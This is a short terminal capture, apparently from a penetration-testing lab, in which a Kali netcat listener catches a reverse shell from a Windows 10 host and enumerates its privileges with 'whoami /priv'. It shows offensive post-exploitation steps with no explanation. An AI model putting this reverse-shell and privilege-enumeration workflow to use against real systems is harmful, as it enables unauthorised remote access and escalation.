 (root💀kali)-[~/exploit]
# nc -lvp 8888
listening on [any] 8888 ...
192.168.1.145: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49728
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
SeSecurityPrivilege Manage auditing and security log
SeTakeOwnershipPrivilege Take ownership of files or other objects
SeLoadDriverPrivilege Load and unload device drivers
SeSystemProfilePrivilege Profile system performance
SeSystemtimePrivilege Change the system time
SeProfileSingleProcessPrivilege Profile single process
SeIncreaseBasePriorityPrivilege Increase scheduling priority
SeCreatePagefilePrivilege Create a pagefile
SeBackupPrivilege Back up files and directories
SeRestorePrivilege Restore files and directories
SeShutdownPrivilege Shut down the system
SeDebugPrivilege Debug programs
SeSystemEnvironmentPrivilege Modify firmware environment values
SeChangeNotifyPrivilege Bypass traverse checking
SeRemoteShutdownPrivilege Force shutdown from a remote system
SeUndockPrivilege Remove computer from docking station
SeManageVolumePrivilege Perform volume maintenance tasks
SeImpersonatePrivilege Impersonate a client after authentication
SeCreateGlobalPrivilege Create global objects
SeIncreaseWorkingSetPrivilege Increase a process working set
SeTimeZonePrivilege Change the time zone
SeCreateSymbolicLinkPrivilege Create symbolic links